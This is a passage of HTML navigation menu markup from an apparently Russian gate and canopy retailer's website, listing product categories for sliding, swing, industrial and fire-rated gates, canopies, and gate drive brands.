            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/alutech/">Alutech</a>
						<meta itemprop="name" content="Alutech" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/mekhanicheskie/">Механические</a>
						<meta itemprop="name" content="Механические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/s-kalitkoi/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/podvesnye/">Подвесные</a>
						<meta itemprop="name" content="Подвесные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/konsolnye/">Консольные</a>
						<meta itemprop="name" content="Консольные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/razdvizhnye/">Раздвижные</a>
						<meta itemprop="name" content="Раздвижные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_349">
			<a itemprop="url" class="" href="/vorota-sekcionnye/">Секционные</a>			<meta itemprop="name" content="Секционные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_377">
			<a itemprop="url" class="" href="/raspashnye-vorota/">Распашные</a>			<meta itemprop="name" content="Распашные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/proflist/">Профлист</a>
						<meta itemprop="name" content="Профлист" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/shtaketnik/">Штакетник</a>
						<meta itemprop="name" content="Штакетник" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/sendvich/">Сэндвич-панели</a>
						<meta itemprop="name" content="Сэндвич-панели" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/derevo/">Деревянные</a>
						<meta itemprop="name" content="Деревянные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/s-kalitkoi/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_363">
			<a itemprop="url" class="" href="/vorota-alutech/">Alutech</a>			<meta itemprop="name" content="Alutech" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_602">
			<a itemprop="url" class="" href="/vorota-i-zabory-ot-proizvoditelya/">Авторские ворота и заборы-жалюзи</a>			<meta itemprop="name" content="Авторские ворота и заборы-жалюзи" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-i-zabory-ot-proizvoditelya/vorota-i-kalitki/">Ворота и калитки</a>
						<meta itemprop="name" content="Ворота и калитки" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-i-zabory-ot-proizvoditelya/zabor-zhalyuzi/">Заборы-жалюзи</a>
						<meta itemprop="name" content="Заборы-жалюзи" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_364">
			<a itemprop="url" class="" href="/vorota-doorhan/">Doorhan</a>			<meta itemprop="name" content="Doorhan" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_714">
			<a itemprop="url" class="" href="/vorota-zaiger/">Zaiger</a>			<meta itemprop="name" content="Zaiger" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_365">
			<a itemprop="url" class="" href="/ulichnye-i-vezdnye-vorota/">Уличные и въездные</a>			<meta itemprop="name" content="Уличные и въездные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/">Рулонные</a>
						<meta itemprop="name" content="Рулонные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_366">
			<a itemprop="url" class="" href="/promyshlennye-vorota/">Промышленные</a>			<meta itemprop="name" content="Промышленные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">Откатные складные</a>
						<meta itemprop="name" content="Откатные складные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">Подвесные</a>
						<meta itemprop="name" content="Подвесные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные</a>
						<meta itemprop="name" content="Рулонные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/iz-sendvich-paneley/">Промышленные ворота из сэндвич-панелей</a>
						<meta itemprop="name" content="Промышленные ворота из сэндвич-панелей" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/hormann/">Промышленные ворота Hormann</a>
						<meta itemprop="name" content="Промышленные ворота Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/doorhan/">Промышленные ворота DoorHan</a>
						<meta itemprop="name" content="Промышленные ворота DoorHan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/alutech/">Промышленные ворота Alutech</a>
						<meta itemprop="name" content="Промышленные ворота Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/zaiger-classic-pro/">Zaiger Classic Pro</a>
						<meta itemprop="name" content="Zaiger Classic Pro" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_367">
			<a itemprop="url" class="" href="/protivopozharnye-vorota/">Противопожарные</a>			<meta itemprop="name" content="Противопожарные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-sektsionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-otkatnye/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/rulonnye/">Рулонные</a>
						<meta itemprop="name" content="Рулонные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/s-kalitkoi/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/ei-60/">ei-60</a>
						<meta itemprop="name" content="ei-60" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/ei-30/">ei-30</a>
						<meta itemprop="name" content="ei-30" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_379">
			<a itemprop="url" class="" href="/skorostnye-pvh-vorota/">Скоростные ПВХ</a>			<meta itemprop="name" content="Скоростные ПВХ" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-vnutri-pomeshcheniya/">Внутри помещения</a>
						<meta itemprop="name" content="Внутри помещения" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-naruzhnie-ulichnye/">Наружные уличные</a>
						<meta itemprop="name" content="Наружные уличные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-morozilnykh-kamer/">Для морозильных камер</a>
						<meta itemprop="name" content="Для морозильных камер" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-pishchevoy-promyshlennosti/">Для пищевой промышленности</a>
						<meta itemprop="name" content="Для пищевой промышленности" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-skladyvayushchiesya/">Складывающиеся</a>
						<meta itemprop="name" content="Складывающиеся" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_378">
			<a itemprop="url" class="" href="/panoramnye-vorota/">Панорамные</a>			<meta itemprop="name" content="Панорамные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-sektsionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-skladnye-otkatnye/">Складные откатные</a>
						<meta itemprop="name" content="Складные откатные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_380">
			<a itemprop="url" class="" href="/skorostnye-spiralnye-vorota/">Скоростные спиральные</a>			<meta itemprop="name" content="Скоростные спиральные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_381">
			<a itemprop="url" class="" href="/vorota-obektnye-resheniya/">Объектные решения</a>			<meta itemprop="name" content="Объектные решения" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_615">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/bda/c3i39072d6v07te3cnu6j3wpm260o0lj/icons8_tent_50.webp'><a itemprop="url" class="" href="/navesy/">Навесы</a>			<meta itemprop="name" content="Навесы" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_661">
			<a itemprop="url" class="" href="/navesy/k-domu/">К дому</a>			<meta itemprop="name" content="К дому" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_658">
			<a itemprop="url" class="" href="/navesy/dlya-avtomobilya/">Для автомобиля</a>			<meta itemprop="name" content="Для автомобиля" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_659">
			<a itemprop="url" class="" href="/navesy/dlya-dachi/">Для дачи</a>			<meta itemprop="name" content="Для дачи" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_660">
			<a itemprop="url" class="" href="/navesy/dlya-zagorodnogo-doma/">Для загородного дома</a>			<meta itemprop="name" content="Для загородного дома" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_657">
			<a itemprop="url" class="" href="/navesy/loft-hi-tek/">В стиле лофт и хай тек</a>			<meta itemprop="name" content="В стиле лофт и хай тек" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_656">
			<a itemprop="url" class="" href="/navesy/iz-profnastila/">Из профнастила</a>			<meta itemprop="name" content="Из профнастила" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_655">
			<a itemprop="url" class="" href="/navesy/iz-polikarbonata/">Из поликарбоната</a>			<meta itemprop="name" content="Из поликарбоната" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_654">
			<a itemprop="url" class="" href="/navesy/iz-metallocherepicy/">Из металлочерепицы</a>			<meta itemprop="name" content="Из металлочерепицы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_653">
			<a itemprop="url" class="" href="/navesy/dvuskatnye/">Двускатные</a>			<meta itemprop="name" content="Двускатные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_652">
			<a itemprop="url" class="" href="/navesy/odnoskatnye/">Односкатные</a>			<meta itemprop="name" content="Односкатные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_651">
			<a itemprop="url" class="" href="/navesy/arochnye/">Арочные</a>			<meta itemprop="name" content="Арочные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_342">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/21b/avtomatika_1_.webp'><a itemprop="url" class="" href="/avtomatika/">Автоматика</a>			<meta itemprop="name" content="Автоматика" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_358">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/">Для откатных ворот</a>			<meta itemprop="name" content="Для откатных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/">Привод Doorhan</a>
						<meta itemprop="name" content="Привод Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/">Автоматика R-Tech</a>
						<meta itemprop="name" content="Автоматика R-Tech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/">Привод R-Tech</a>
						<meta itemprop="name" content="Привод R-Tech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/">Привод Hormann</a>
						<meta itemprop="name" content="Привод Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/">Автоматика AN-Motors</a>
						<meta itemprop="name" content="Автоматика AN-Motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/">Привод AN-Motors</a>
						<meta itemprop="name" content="Привод AN-Motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/">Автоматика BFT</a>
						<meta itemprop="name" content="Автоматика BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/">Привод BFT</a>
						<meta itemprop="name" content="Привод BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/">Привод FAAC</a>
						<meta itemprop="name" content="Привод FAAC" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/">Автоматика Comunello</a>
						<meta itemprop="name" content="Автоматика Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/">Привод Comunello</a>
						<meta itemprop="name" content="Привод Comunello" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_360">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/">Для распашных ворот</a>			<meta itemprop="name" content="Для распашных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/">Автоматика Nice</a>
						<meta itemprop="name" content="Автоматика Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/">Привод Doorhan</a>
						<meta itemprop="name" content="Привод Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/">Автоматика Alutech</a>
						<meta itemprop="name" content="Автоматика Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/">Привод Hormann</a>
						<meta itemprop="name" content="Привод Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/">Привод AN-Motors</a>
						<meta itemprop="name" content="Привод AN-Motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/">Автоматика BFT</a>
						<meta itemprop="name" content="Автоматика BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/">Привод FAAC</a>
						<meta itemprop="name" content="Привод FAAC" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/">Автоматика Comunello</a>
						<meta itemprop="name" content="Автоматика Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/">Привод Comunello</a>
						<meta itemprop="name" content="Привод Comunello" />						
            		</li>
